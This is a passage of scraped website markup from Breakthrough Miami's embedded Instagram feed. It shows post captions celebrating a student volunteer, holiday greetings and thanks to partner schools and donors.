									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Volunteer CHANGEMAKER, Kai-Lani Daphnis! ✏️

Kai-Lani is the definition of a CHANGEMAKER. Her presence at our @RansomEvergladesSchool host site makes a noticeable difference for our Scholars, Changemakers, and staff alike. In her elevated role as one of our Changemaker Leads, Kai-Lani is receptive during meetings and trainings, and has proudly demonstrated her skills on Super Saturdays. 

Kai-Lani played a crucial role in making our 7th-grade strand of STEM so impactful for Scholars this year, and is never afraid to go the extra mile for her peers and admins. Just this month, Kai-Lani has also helped lead our All Staff Meeting and Morning Mo for other Changemakers, as well as helping us capture special moments for new, exciting Breakthrough content. 

Extending her impact, Kai-Lani is currently an academic Co-Lead Changemaker for the 7th-grade strand of STEM, and is also is passionate about hosting neighborhood clean ups with family in order to help the community.

Kai-Lani&#039;s academic wish is to go to college and pursue a degree in psychology. Afterwards, she would like to pursue a law degree, and ultimately become a defense attorney and fight for justice. She also has future goals to be involved in her community and create nonprofits that can help give kids the best opportunities and education. Kai-Lani cites Breakthrough Miami as a major inspiration for this goal. We are excited to watch her continue to give back! 

Keep up the Breakthroughs, Kai-Lani! 👏

@Volunteerflorida #Volunteer #VolunteerOfTheMonth" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17973605168969550" data-date="1765843809">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTcAVcDYsF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&#038;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&#038;oe=69559E6D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;}">
			<span class="sbi-screenreader">This season, we&#039;re celebrating the MAGIC that crea</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This season, we&#039;re celebrating the MAGIC that creates BREAKTHROUGHS all year long. ✨

Our holiday Village SPARKLES with ambitious Scholars, committed Changemakers, dedicated Teaching Fellows, engaged Alumni, and an invested circle of Donors and Partners, all wrapped up in breakalicious SPIRIT.

Powered by passion, purpose, perseverance, and community, Breakthrough Miami continues to illuminate new pathways for young leaders to THRIVE.

As we celebrate this season of joy, gratitude, and connection, we hope your holidays are filled with the same wonder and excitement that define the Breakthrough experience every day.

It&#039;s not too late to make your end-of-year gift! Get started at: breakthrough.miami/donate 🔗

#breakthroughmiami #nonprofit #educators @Btmalumni" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18300507937283849" data-date="1765762211">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSRAXdaj9vT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&#038;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&#038;oe=6955AA3B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;}">
			<span class="sbi-screenreader">Happy Hannukah, Breakthrough Village! 🕎

We wish o</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Hannukah, Breakthrough Village! 🕎

We wish our Village a warm and wonderful holiday, a blessed Hannukah, and many #Breakthroughs! 🕯️

#HappyHanukkah #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917558608237000" data-date="1765753806">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSQwVpzDFLf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&#038;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&#038;oe=6955A746"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;}">
			<span class="sbi-screenreader">As we wrap up #LeadingWithGratitude week, our hear</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As we wrap up #LeadingWithGratitude week, our hearts are full and bursting with thanks. Every highlight, story, and shoutout over the past few days reflects how Breakthrough Miami is powered by an entire Village of changemakers, doers, and CHAMPIONS. 💙

To our Scholars, Teaching Fellows, Alumni, Success Coaches, Volunteer Changemakers, Staff, donors, host site schools, community partners, and families, YOU are the reason Breakthroughs happen. Your mentorship, advocacy, generosity, and belief in what’s possible helps create an environment where our Scholars can thrive, lead, and catch their DREAMS.

While Gratitude Week gives us a moment to shine an extra spotlight, our appreciation isn&#039;t limited to a weeklong campaign; It’s who we are throughout the year. Every achievement, milestone, and win is rooted in the year-round support and love our Village pours into our mission.

We&#039;re grateful to our Breakthrough Miami Village for being a constant source of light, strength, and possibility. Thank you for helping us power potential into Breakthroughs and ambition into opportunity. Our gratitude is endless.

#breakthroughmiami #nonprofit @thechildrenstrust @americorps @volunteerflorida" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17844001431635016" data-date="1765668007">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSOMsB4Da-D/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&#038;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&#038;oe=6955B63C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;}">
			<span class="sbi-screenreader">Boundless gratitude to our Breakthrough partners, </span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Boundless gratitude to our Breakthrough partners, @MiamiSchools, @browardschoolsofficial, @pbcsd, Host Site Schools, and fellow community-based orgs 🤝💙 #LeadingWithGratitude 

Breakthrough Miami&#039;s impact is powered by a united community committed to leveling the playing field for brilliant, motivated youth across South Florida.

Today, we&#039;re extending deep gratitude to Miami-Dade County, Broward, and Palm Beach County Public Schools, our incredible host site school partners, and the many mission-aligned community-based organizations who walk alongside us year-round. Together, we open doors, expand access, and create the shared environments where Scholars can rise, lead, and thrive.

You champion our work through shared resources, community-building, expertise, mentorship, and learning experiences that make Breakthroughs possible and transform possibilities. You help us create learning spaces where leadership grows naturally, and where every Scholar, Volunteer Changemaker and Teaching Fellow feels supported by a Village that believes in them.

Your partnership amplifies opportunities and more pathways to college, careers, and more lives changed. We salute our partners who help us build bridges and shape the future every day. 

#breakthroughmiami #nonprofit @carrolltonsacredheart @gulliverprep_ @palmertrinity @belenjesuit @univmiami @ransomevergladesschool @miami_country_day_school @saintandrewsschool @thechildrenstrust @americorps @volunteerflorida" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18106441474650702" data-date="1765593335">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSL-Q-djFmR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&#038;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&#038;oe=6955B7F9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;}">
			<span class="sbi-screenreader">This #LeadingWithGratitude week, we&#039;re saluting ou</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
